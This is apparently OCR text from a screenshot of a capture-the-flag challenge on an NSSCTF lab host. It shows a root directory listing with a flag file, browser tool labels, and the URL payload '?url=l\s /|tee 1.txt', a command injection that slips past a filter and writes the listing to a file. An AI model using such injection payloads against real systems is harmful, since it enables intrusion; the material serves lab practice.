 不安全 node4.anna.nssctf.cn:28462/1.txt
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
a_here_is_a_flag
bin
boot
dev
etc
flllllaaaaaaggggggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://node4.anna.nssctf.cn:28462/?url=l\s /|tee 1.txt